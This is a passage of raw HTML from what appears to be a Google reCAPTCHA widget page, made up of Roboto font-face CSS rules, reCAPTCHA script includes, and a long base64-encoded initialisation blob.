  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="gjRT7nTNw5wUVaEehwqZxA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="gjRT7nTNw5wUVaEehwqZxA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="gjRT7nTNw5wUVaEehwqZxA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w4zCisOgbMOlHQPDr3Vwwo/CssKCc2RWw7PCiHYHw4LCuEbDp8K0woAJKcKywqBYT8OkBgnDoxZOwoVAw7EVwrHCgg/DksKtKHXDlSrDiQjDojfCjH5KwqI1U0bCv2zCq24RJsKyw4PDqMKPBinDukRDw4DDicOpwpBMLXzDisKqWsKAKMOGwrNrPDrCqcKjTCTDusKlNVVfQsO8w5vCmhvCrsKnw43ClCzCtAQOw7HDssKKQsKmw5bCusKuw5XCkVvDgzY/IcOSGE3CkG7DskcZCMK7Li8Nw71gCjt2D8OFwoXCtsKqYcK6w7LDvUQUwqIYwrzChh/Ds8OawopMwqPDuxzDgDLDiEl+asO+L3/CuhDDnzzCi8Oqw6gUw7LCgcOGPxnDsDV9w4ZcW8KiE1bDqzwcW2TDscK6Q1xSwp12w5tywoMRwoVJesK2BMOIw7oDwoQrIcKxfMO8wrcLw7HDiH5BwoxjwoPDh8K0w5jCqg9rw67Ct8O9LcK6w4/CucOZw6IqVDkOKMOLQsOaOBMDwrMIE8OkwqfDsQ86IynCh8Kowp9rKsK0RF3DtcKaKEZqwrxTw7zDkETCqm1QBinCicK+JcK/wosYZDl+BQ4EYcK0w6laAsOFPcK6VSJKw5DDr8KbwqYhGnrCvi7Cm8K1ODdvXsK+GCHCn3XCkU1oQR0Nw67Cp8KcwpfCg3PDmsORwpImLsK/w73CmmPCoMKPYcK7w5EGFsKswrHDo17DngzCisK8wo3CuwXDosKVU8O4w6fCuEUoFsKMwot/YsOxdC9kSMK2w6olwo1Uw73Dm0gEwobDkkdFd3cVFsKxDiU0CFTDn0xMXzNCJCcbXiXDlRfDmxHCjADCjsKgOyHDoj3Do3hRw5HDkSAmwoc/w47DqmnDo11lSkPCrH4QwoTDiE7DpcOWVnDDvWR5wqZiOX3CnsKuw75jw6HCvAYSBBsZwqAJT8OdJlfCqsOmw5wdaMKQIcKDw4sOwo58wrlOw43ClsKdXhnCjwDCs8OQcMKCw68aw7jCjMOVw7jDphbClW/[base64]/DlxzDoMOCwojDkcO3w6LDriXDmR8Aw4PCjwbDh38zw7TCnMK+Q8KJw5LDqMOCw58ewrpyw4/[base64]/[base64]/CvnvCoUpLw7rDqyUsHkRnKWNtQsKdwosLwr11UsOCwpoawrcXVyvCpMKKw6Jfw5JWBcOew4LDnjIMw6nDlmDDqD19EUESw6IuaMKtGMKIw4sPw4g2dsKJw6HCmlXCtgXCn8Ofw7jCkcOMXD3DpQLChzl8woYmw51/H1cHwrbCusOePVNuIcK6w7JXayB9wp8IBDvCmwVcdMOcw5RywrtbesO6csK5Qz4Fw5fChllyCxIifcO9w6EuQMKSw5jCo34IwrrCkMOXw7lXw4AlwpbDl8KxwofDicKcDn/[base64]/acKswpsODUxyDsKdwrTDhMOzDMO7w51YORg0KcO5wqZ2BMKGwqvDq8OOW8O/HTVFwrPDlF/DiMO4PgTCn8OJWk1rw7nDm13DslrDo1E8wrFLwqguw4Frwp7CpCzCgQHDpCZkw5E/w44bw4nDrcK1wqDCscOvNm/Dj8OIQQ45w6Z/wohFwqdyw5MnH195w6PDrsOhw63Ct8KfwrFeWGNawrVwUXvClcO+woLCjcKMwo4Ww7kuLW5TMBF7TUx3w6tqwq/Cq8K3wqTCgDjDuMKYw63Dv3tLw61Aw6JYw6jDvj3Dr8KEw4DCvMOGw5/CkygTdsKJdMK2w45RVMKZwrXDucOcEMOZZsKlwqTCnUkvw5lCw5/DssKlEMODPUvCq8OBwplnw6PDusOVw7vDglQxw5/DrcOSw7UHwqbCvFBCwrNcKsOlwp/[base64]/DhTR3c2pwwpvDg8OTwqFhw7PDjWjCrVXDglckw7PCs33DuEfCnGEJwpYnDy4DwrbDiAzCi8OVw7DCgC3DsMOyBsOHNsKaw6daWkUqw49Uwp4aZjnDvHfCrVHDvTHCqA7ChcK/JMKCw7sOwpLDjGLCksK/wr9Zwo3Do8OeJCFQKMOpAMKYwr8twqgLwpwaDkjCiT3Dh8OOGiTCjsO+fWdjw5dGTMK/w485w7BoJ1IGw5bChEzDmSTCoMOrR8OeXkPDtG0/f8Obw6nCi8OIwqzCtmhNewTCvV3CkcOlw5DDvi7CrDrClsK6bRDDlUbDr3TDvDjDtWDDrMKwwrMYccK4cWrClWJ3DGLCjsKMw4kCw6wte8Kqw5JTwrTChsOww7ACwp3DjMOew47CtWnDnhsnwq/DpirCry86Sx5DdmpBwrFIR8O2wplNw6N1wrDDgRHDtVNmDCQkw6LDkcOOAxx7wrTDo8Owwp/CrcOUIm/CrcKzVRDCux7DqgXDlsOgw4zDrSZ4wp1gSh9vRMKCB3HCkEEuG0LDusK+wrXDv8K9ezfDssOYwpAqP8Kow7/[base64]/DpFpSw4fChcKcY0EFw5HCnmnDmnMJVMKlYU9pTBACKcKAZlF4FMObLcORdB7Dm8OPT1LDksKXwrZIfEXCkcKJwprDtBbDoUPDqlZRwqTDv8KIfMKZQsKEUh7Ds8ONMMKUwpDCoi3Dumxmw6HDrcKLwp7ClTDDnjnDrsKDJcKMSxF2HcKywpbDhMKkwrxqw5/CpcOKUMO/[base64]/ZcOKb8KYJcKkEGIpwoEzBlohFG3DiWxEwo/[base64]/Cg8KbwoxtPSDCnsK+w6zDscKcX8KfJQA6FG9kwoQ6w6Aiw4Nzw6/Cvx/CpMOMw4NowrtSO8O/[base64]/CiQENwp9JNMOWMMKnwpbDjQILK2fCk3DDuF8vw4sLw7nDjjtwX2V/EcOXw6R8w4wlwrVJw4TCoGPCjQDDm8KkwqHDqDoZRMKrwrXDgBEmTMOlw7nDrsKWw67DjWTCp1R3VsOhK8KYOsKPw5LDqMKCCR4swrvCjMOESWcvacK+Gy7ChUwIwoBQfUl3esOBNE3CiWHCrsO3FsO3dCTCp1YmSMKIXMKFwo/CqwNjIsOXwqbCo8O5w4rDtgUEw6RiPcKLw6AVOTrDjhdeRE5rw6BRwpIxPcKJBBN7RcKMX3LDkkgDbMO3w60Kw4fDrMOLQsKrwrPDh8KWwrNmHT3DpMOBwrfCuG/DoW9Cw5JLw6J8w4LCk23DscOvNcKNw4AnMsKMbcKVwolnKsOdw7Yaw5XDksKkw7XCnC/ConhzccO4w7khIBHCi8KYC8KrAcOnVjBPfnrCncODfwoDYsOwSMOuw4lSFyHDsGcoV2ZUwpxNw7sEWMKiI8Otw7jDqhHChVl1RnfDpzLDqcK/[base64]/[base64]/CtcK8wozChBM+Y8Kawrx1LC7DjcKQDGHCmsOSBwRqcD/Cl1DCslc3w5cFecOYZ8OBw6LDi8KRAEXCpcOAwoPDn8Klw6hww7h+f8KvwozCvMKzw7XDn0bCk8KSJ1JtSi7DhcOzw61/[base64]/CkQ3ClMO/[base64]/[base64]/DiMOjAcOcJsOYwqTCoSDCjmcEw7nDvDnDhDx4wr7Cvg4Qw5R/ck09w7Amw6V3WVHChUnCuMK7w47CvVXCrMKoH8K1G2pFDsKTM8OwwqbDrnDCp8OJI8KkEQTCnMO/[base64]/CjcKhRnEzw6vDuWUIR8Kpw6jDncKYc8OaNMKewrXDg2wCLVXDvUHDjcOuwrnDlULCkMOkCADCv8KFw7sPX0zCs2fDnwPDujDChCEzw6fDvmVEXTYaSsKoTxsRBCzCu8KkelMPbsOPKsOlwo1Gw4ZyV8KtSFoYwo/CucKLHxHDmcKUAsO0w4JDwrs+UCVEwq7CmiTDvz1Iw45GwqwbEsOtwqFmQwXCsMKbangyw7jDlsOcw4jDuMOvwqTDlFLDnhXDoADDjELDt8KZQ0XCh3MtJsKxwoR1w7bCkXjDqsOuJFbDg0DDq8OYX8OzJsKrwrXCiR4Cw6g/wrcwFsKvwp5Vw6nCojbDvMK7THfCsgB1YcO6FSPDoTs/GnNIRMK1w63Cr8Opw5t4dljCh8KIRxRiw4gzCHDDqnbCrcKxTsKoQcOvYsKNw7fCiVTDqFDCv8KVwrtJw4tKIMKWwo7CkyrDnGbDuAzDpWHCjgTCr17CngUVRH/[base64]/DjsKAEUpVwqZ0VgxYw5Rww4jCsMOOw7HDoi3DpsK0w41wY8KHUFnCpMOkdF9Rwr7CnFTCisK7JcKfdEZ2fRvDk8OFwoTDu23CpgLDvcKewrUWCsOhwqTDqyfDiXQdw5NAUcKFwr3CmsO3w7DDpMO9Pz/CoMOiRifCpiQDBcKpw6J2DBkAfSMnwpgXw7o0bVYBwpzDgsO1aXbCvwYfUsOPZG/DmcKvYcKHwpkLFj/DkcKgZHTClcK7B1lNPcOcUMKgPMK4w5nChMOSw5U1UMOFAcOyw6ooGXTChMKuX1nCszx2wp4ewrNACljCgl8swp8XNz/Cu3jDnsOYwpESwr9YCMKxEMOJVsOsd8OUw5/[base64]/w5lcQ8KyY8KPwoNPBhTCnUnCiXM2wrtoRznClcKEw4HDtQ8eOyBAwqxCwqF8w5t/OjLCoVXDuFlawrN7w6F9w6h8w5bDs3LDncK0w6HDtsKrczUKw5HDnxXDmMKPwrnCkQTCimMTfUhmw4rDtR3DkQVFD8OvccOTw7swKMOpw4/Ct8KVEMOYKhBcNAAkYMKdbsKbwolDMFnCicKkw75wLwJZw7A8SybCtkHDr3IDw6fDkMK9AgvCjn02e8OoYMOZw53DvBsgw7hHw5/CrxhmDcOlwqLCgsOXworDp8K7wqp0J8KwwpgQwrjDiQYmRkMjVsKHwrDDqcKMwqvCl8OSKV88fm9pI8KxwrZzw4d6wqfDnsOVw7TCjW1Kw5xnwrrClcOfw4bCisKyeQgRwpBJJTAdwqHDrDxOwrVtwqvDoMKbwoVQbFcxc8ONw6o/wrY8VmJzScOJwqxJS1ciQzfCg0rDowAEw5zCpkTDvsOjCUNxbsKawq/[base64]/DoHtzI8KIHEnCsgwfw6XCnsKkXlkca8K5wqZgw6Y4LHLDhsK7X8O+T2bCjR/DnMKLw7YUL3MKDWNOw54EwoRlwp/[base64]/Dm8OrwpExCy1ow5nCuMKqDsONwrcISVnDtALCrMOXf8OrHX0kw6PDosOsw49uRMOTwrJhLsO3w69dIsK6w6lZUsKTTy00wr1ow67Cs8KuwozCvcKaTcKIwq3Co0tFw5HDlFbDvcKzJsOsa8O1woATVsK/BsOXw6gvSMKzw7HDucKiYGUgw7J4UcOIwoliw7J5wrHCjyjCkWnCh8OLwr/CncK5wpfChD/CtMONw7bCqcOhZsODW2QgYExPFgfDkx4Jw7TCunDCiMOEfEsjUsKWdiDDvBnCin/CrsKGE8OYekXDnMKbRmHCiMKZfcKMWF/ChwXDhiTDpE47UMKaw7ZKw4TCvMOqw4PCuGTDthBCLF8OLm0AcsK+Jx5jw6XCq8KIKw8lGcO6AnhGwo3DjsO7wqFmw5bDoSHDhSLCn8OULCfDhQk/SU0KeXsww4MBw7PCon/Dt8OJwpnDu3QpwoXDvXIZw7HCgRsXIQXCrWvDv8K6wqc/w4DCq8K7w4DDo8KXw49IeCwbAsKwJD4cw5PCmMOEH8OXO8O0OMKtw7LCrzocMMOQRcO3wq5gw7nDnS/Dry3DtMK5w6fCvWNDIsOTEF5rGgzCkcOTwrYGw4zCnMK2HUvDrysWOMOww5Ztw7wXwopAworDo8KyM1vDgsKMwrLCswnCosKsScO0wpwqw7/DulvCisKbNsK9blVLPsKMwpbDhWRxHMKwIcOLw7pyQ8OteR4BFcKtOcOLw5DCgTFSEh4Ww6TDhsKnXHnCosKMw43DqznCuWfDkzrDqyUKwqLDqMOJw5nCsXQkGm4LwrBlaMKVw6cXwrPDuhLDqzfDvhRlcj7CnsKBw7rDusOzeg/DnVrCt3zDogjCucKhQMOmKMOwwoZAJcK+w41aScKpwrk3eMOow5VeYHV7em/Ct8O8IDHCiSnDojLDmRrDuHtvLMOXRQQJwp7DuMKvw5NQwo5SCcOZATDDuRPCj8Kqw61IRlzDiMOjwoM+dMOswo7DqcK6XsOBwqDCtzMdwojDoHx7IMOUwpfCvMOuIMORCsO+w4wmVcKSw5hBWsOIwrPDhxnDhsKEJ37ClcKoUsOQbcOGw4zDnsO4dC/DvcO/w4PCjMOUScOhwqDDs8OMwopuwrAQJS02w71ccHc4cyHDoEPCn8OuAcKBIcKFw5FOWcOXS8K1wpk4woXCrsOlw7zDpy3CtMOEdMKZO2xCTDfDhMOgD8Ohw5jDkcK/wqh3wqrDlxcmKBzCmiIcWAdSGnkOw4McE8Okwp9zKgPDijXDt8Obwp91wodqJMKrM1fDoSMubMKuUjZ0w7HCicOhR8KVdXt3wrFQWGvCr8OjVBvDvxZJwqrCusKnw48lw7vDpMKyTcOBQnXDi07CrsOhw5vCvTkcwq/DsMOtwqvDjjoIwrpIw7UNYsK7GcKEwrDDvUFnw78fwpLDoQ4FwofDo8KKdgjDj8KKO8ONLwkJZXfCmDFDwprDg8K/TMOpwo3DlcOZVxFbw65lwpA+SMOXAcKyNggMBsOlcHptw5QvAcK5w4nCn2tLXsKGS8KUIMKaw5pDwo4Cwo/Cm8Orw7rCiXYJWDrDrMKHw50QwqA2CyfDl0PDnsOXEiPDiMKawpDCucOlw5vDhysnAkImw41jwpLDl8KOwooPM8OPwo/DgCNuwoHCkHvCrBTDlcK5w71ywq4Db3JewpBFIsKOwqR1aVvChDfCqjdjwpRZw5RVNhbCpDzDusKTw4NDA8KAw6zDp8O7a3shwpx5MwZjw71JIsKIwqMlwpkgwoh0T8OdMsKGwoZNaCFXJn/[base64]/DrnYPKRFawoc2w4PDinFpw5lww6VoBhvCssKPQcOGwr/[base64]/DrUfDrCtJOsONK8KDwqrDq8Ozwq7Dt8K/woXCoMKbKcO6MDl2DMKYCXfDksOtw7kVQgYSF1DDh8K2w5/[base64]/CtsOJw4oSwr5ADMOGw4rDvcK2wqnCozwJw4HDhMOaChwxwpDCsGJ8YUltw7bCsVEZMizCmSzDh1TDnsOpwqXDqXrDjETDkcKYeFxrwqHCv8K/wpHDgcOdJMK6wrM7aDTDnXsawrzDt2kCfsK9asOmfS3Cu8KuJsOYXsKvwqRew5rCkVLCqsOJecKAf8ODwowhIMOAw4RDwpzDncOqQndiW8K4w4x+QsKTaD7DqMO8wrhVUsO/w4bCpDzCiAYawp0Ewq5lX8KEdsKWEVPDmxpAZ8KmwpnDvcK0w4HDmcOVw7LDryrCgGbCrcO8wpPCscKDw73CvXbDh8OfN8KCcz7DtcOTwq7DrsOhw5TCnsOgwp8iQcK0wpdWYwkYwqoAwoQpC8K4w5vDkV/CjMOmw4zCmcKJHBtXw5BAw7vCrsOwwoE/MsOjLVbDicORwoTChsO5w5DCoQ/DlSHCkMO+w5zCt8OUwoksw7YdPsKNw4Q/woBrGMOqwq4dBsK3wp9JbMK8w7Vvw707w7HCqFnDhzbCjjbChMO9ZsOHwpZ0wpHCqsKkJMOBBCYwBcKsbAt3asK4K8KRT8O6CsOcwoTDoXTDmMKLw4HCrgfDjh5xaxXCsy0sw5dkwrY5woDCiQHDlwzCusK1SsOswoxkwqbDqMO/w7/DonhaQsKaE8KYw5jCk8ORJhloCX3CqVEVw5fDlGlUwrrChXLCp3F3w7wzT2DCncOwwoYEw67DskVNB8KYHMKnBMK/[base64]/[base64]/DicKcw6NJwrRyw67Djz7DiF7DnMKxwpnCicKXwo10FsKpZMKuGGJYT8KgwrzCj2RTN1PCjsKdXQTDssKVwrwuw4DCjQrCjWzCpUvCllfCg8OlSMKjDMO5EsOgN8KqFHQfw4UiwqVLb8OKC8ORACwBwpXDtcKcwqbCoxJrw6Qnw77CusKyw6ojSsOwwprCtTXCk1/ChMK8w612U8KJwr5VwqjDjMKew4zCiQTCpTddK8OBwoMqfcKuLMKFcR1tQE1dw4/DksKrV0I9W8OnwqBVw5g6w6k8ZittZm0SS8KgVcOWwqnDgsKZwrnCjUnDg8OcBcO6CcKmN8KJw4zDgcKqw4XCvjTCnwElPAx9VFLChsOqQMOlDMK8JMK7wq0nI2NvdWrChl/[base64]/CjUxRQm7CisOgIixNw7/ChsOoL15Qwp3CtnTCoBgHLjLCv3Z4Fy7Cp2fCqCRIWEfCjMO+wrbCtRbCpWckBsO/w5EQVcODwpUKw7LCm8KaECFawrrDqVzDnBzDlmHDjB5xVsOCMMOYwrU4w6TDkRBpwrLCtcKOw5zDrijCoA9VLS3CnsOyw4YaYB5wEcOaw4PDpGTDmRdIcAXDvsKsw5rCicKVZMOyw7XCnQd0w5BhUkJwOFjDhsKyQ8Kdw5FDw6bColXDgy/DpV4LXcK8RCoRaGAicMKNNMKnw4jCsyTChcKQw5VAwojDlDnDkMOWBsOEA8OWGEtDbW44w7Asd2PCpMK3VDIyw5fDnUVCRMORZWTDoCnDgFoGJcOrAAzDncOxwr7Chns7wp7DgU5QEMOODH8CQRjCjsO3wqJsXw/[base64]/w6pjw41cW8Onw41lw71awozDucOiLTvDsA3CgcO8w77Cml9cJMOlwqzDgSA5S2/Do0ZOw4xjE8Ksw5dmVzzDs8KecjoMw69Cc8Odw7bDg8K6AcKQbsOzw6TDmMKnFwF1woxBRcKcTMKDwqHCji/Cn8Oew7TCjhMMUcOKCRrCgDxJw6RmbikPwqbCpUtFw5DCscO6w5cHUMKkwpLCm8K4GcOrwrvDl8OawoXCpx/CnEdgH2DDrcKiWmVxwqXDicKIwr1pw63DicOSwoDCmEpodEMLwoMQwpnCgVkIw647wo0mw7DDjsO4csKicsO6wpLDrMOFwqLCv2Q/w77CgsO4BDIGasOYPRDDp2rCribCgMORSMKfw6jCnsO3U3/DucKFw7dzfMOIw5XDjQfCkcKyKivDjHHCtinDjEPDqcOdw6hWw6DCjzTCuX1GwoQZw7sLCcKPacKdwq16wqctwpTCt3bDm1c5w53DpQ/[base64]/wr7DqVXDscK/HnrDhsOKw51hwo4DwrUIw4nCqSFtFcKcYcK9wplbw7Q6GMO7YisrO0bCvjTDtsO8wrzDoTlxwovCsWHDs8OABlXCpcORBsOdw7MzLUvCoXglZmvDvcKUNcOfw5B6wqJODQFCw73ChcKDGsKzwox5wpvCisK/[base64]/wqUsOcO3SsOyw7nCg8ODw5TCoQlAOsOSZ8OlUETCkjlNwpQQwpsFWMO6wr/Cgh/CoDh3ScOzQMKiwqxITWYZBH0qT8KpwqTCjSnCiMKtwpPCnSYeKTAoaz1Vw4Agw6zDrnZxwovDhxfCnkrDpMKYMsO6DcKpwplHewDDgMKuKU3DncOewp/DsC3Drl8ewqXCojUrwobDoEfDtsOQwpAbwpvDocKEwpVdw4YEwo1tw4UPOMKqDMOQEF/Dn8KbblAoeMO+w7tzw6/CllbCsBBew5nCjcOPwqhPBcKvBnvDk8OPasOHfSXCuQfDicKVVDlMBTvDvcOKRk/Cr8OBwqTDgArCthrDiMKtwrRFAgQhKMOtcFR8w7kow6dXUsKew5FDTmLDp8OEwozDksK6XMOzwr9jZgLCgWHClcKTYMORw7TCgMKCwpvChsK6w6jCvm9pwp8/eWTCuwBRfk3DmzvCssO4wp7DrHRUwpNww5kbwoMSUMKpQsORBCvDk8K3w7VFND5df8OMKT04G8KTwoRYasOzKcO7KcKdbQ/DrlxxPcKzw4lAwp/DusOkwqrDl8KvSCVuwoJdOMOlwqPDtsOMcsK6O8OVw6U+w40WwqbDvnzDvMKwG19FbyLDrTjCoUgDNGVXYyTCkRTDjg/DmMO5XiA9XMK/[base64]/Cl8KKfsOkUhZvTcOzKjTCrQQww5HDo2rDul/Crz/DsCvDt0JUwpXCvwzDvsO8Zh8rD8OOwoMbw7g7wp3Drzc4w5NDHMK8VxzCrMKLccOdTX7CtR/Dug0ePxgJJMOoK8OHwpIww7peBMK+wovClk8BAQvDmMK6wokGOsOUIG/CqcO2wpvClMKUwpBJwpZmaHlEO2/CnBrCjzrDj3XDlsKgY8OldcKiCXfDocOWbyPDolhjVBnDlcKaMsOqwrU8KhcPUMOXccKZwrUySMKxw4XDnkQPOg/[base64]/EsOgBWnDjcKJPsOOEcONwq8xQsO5PcK+w4RTQyXCoiDDhyVNw6NZdGjDjMK4f8KlwqQ5Z8KQUsKbE1jCqsO/[base64]/Cp8KUf8OHGCnClAgbw77Ch8O8w6vDpcKsw5AhUsOAPD/DhsOvw48lw7DCsz3DicOEX8OhPMOFUcKqZ0YUw7B5GMOLD2TDjsOcUGzCtm7DrzEuY8O8w7gTwpF9w51Tw4tIwo9pw4BwDE4AwqJ7w6hpZ0bDrMKsIcKjW8KhOcKhYMOReWbDkiYSwo5XcyPDgMO/bF8MSsKidRnChMOzccOmwpvDosK/RjfDh8KPOhvCj8KDw7/ChMKswoosdMKSwoYNPUHCpQbCrQPCjsOaW8KuA8OsYw57wp3DmBFdwo7CrWp9SMOew6sYQCUPwqDDt8K5GMK4KEwMU3rCl8Kww5ZNwp3Dm3jDnAXCk17Dlj97w7nDgcKow5IOfMO8w7jCvsKZw6kpXsKxwo/[base64]/SDQVdsOFw7QWfMKgT8ObE8OPw5k2cMKVwrgVa8KxWcK6UlcKw4zCqcK2TsO7cT8ec8OPZ8OqwonCjAUbDCI0w4lSwqvDn8K8w4UNH8OYFsO7w5Iqw7jCvsOpwoFyQMOQeMONK2jCrMKMw5w/[base64]/[base64]/CqcKCDcKswrjDrcKte08aawLDl2BIIcKMwoYTUUwbZU7DpgTCrcKNwqxxK8K5w4lPfMO8wojDpcK9d8KSw6lkwrV4wpXCk2/CiXbDosKwBsOhbsK3w5bCoG5Fbm0mwrLCgcOcf8OYwqwbFsOJdSvCkMKlw4TCiDzDpcKrw4/Cg8O8HMONVmBQeMKJKiMWw5QDw7bDlS1+wpVjw6wbUwXDsMKCw549IcKHwrjDoycVSMKkwrPDnGLDkXE0w5YDw4wTDcKQcWkywo/CtcOBE2MNw7Adw6PCswxDw6PCnRcYaD/CjDEYVsKBw5rDhkk4CsKFQk4cScOvdAVRw5fDlsKQJAPDqcOgw5HDsi4AwqPDmMONw4lIw4HDucOZZsKMACEtw4/Cm3HCnVYUwoTCuSpPwo7DlsKbcVA4NsOXJxdRTnfDvMK4eMKFwqrDiMOadEokwoZiBsKWXcOUF8OWHMOhFsOBwqXDt8OfLEjCjAg5w4nCtsKmdsKqw450w5nDqcO4OGJIZ8Olw6DCmMONZgs2T8OXwo8jwr/[base64]/DtSgZNsKIVwZaIsOJfn5TwrwRwqghLsKwXsOyFsKzMMOHPsKgwolUXU/Dv8Kzw7dlb8OwwoZOw5LCj1zCvcOUw5bCisOxw5HDnsO0w5kXwohdWsOxwpt9eRPDqcKcIcKJwqQqw6LCjkTCqMKNw7PDuHPDq8KUXQsew5/Dn1UjciJOaUEXdghxwo/DsUtMWsO4GsKAVg4RPcOHw57Dg1piTkDCtVdsc3MBIV3DnCXDtDLCrxfCnsKoBcOTEcK6EsKgHcKoTGRPEhV/SMK7FGVBw4DCvsOsbMKpwo5cw4wJw73DqMOrwro2wrLDvEjCpMO+DsK1wrQgJzYRYgvCkj9ZXjXDmQbCoHgDwoZOw5LCrztNfcKJCsO7fsK7w4vDgEt6FmbDksOrwpppw4QMwr/CtsKxw4ZgVFAsDMK/R8KLwrFLwppOwqkMEMKswqNSw7ZXwodXw6LDo8OKe8OXUBU3w5nCp8KVPMO3KQnCpcOMw5rDqcKqwpAuWcOIwoTCijHDlMOpw5HDhcO9W8O7wrHCicOLQMKAwrTDv8O1UsOFwrRsE8Kswp/Cq8OuZsOAO8KoH2nDtSYyw6pXwrDCocKONsOQw6HDjVIew6fCsMKuw4sRXh7CrMOvXsOowoPCp3HCjDk+wroswqMzw6BhJDvCq3gJwoDCnsKBcsKFLl7CmsOqwocHw7PDmQZuwp1YFCnCl3LCsjhPw4U9wq95w5pzdWTCi8KYw5A/UjRaVkg8YERDRMOhUSIgw7h8w7TCn8OzwrZ+PDdew68/[base64]/[base64]/Dn8ONwp8cZiHChhkwF8OAFMOxw5kjw67CoMKfF8OFw5HCr1bDkg/CqHLCmRXDpcKcBCTDpk9iY1jCtsOUw73CoMKrw7DCtsOlwqjDphxvbCplwovDkTd/UFUdOHgSXMOMwqTCrzQiwo7DqwNBwotfdMKzH8OIwqvCv8OcQwbDocKmDFwfwpHDhMOHR3wAw4FjU8OZwpLDrsOZwpwLw4tlw63CssK7OMOCCEwWbsOqwpMvwoDCkMK9RsOVw6PCq13DtMKUXMKAFcKUw7NJw7fDoBpYw6zDqcOiw5fDtF/[base64]/woLDp0BAw7loFMOYw6zDlh13wr3DssKqwodqw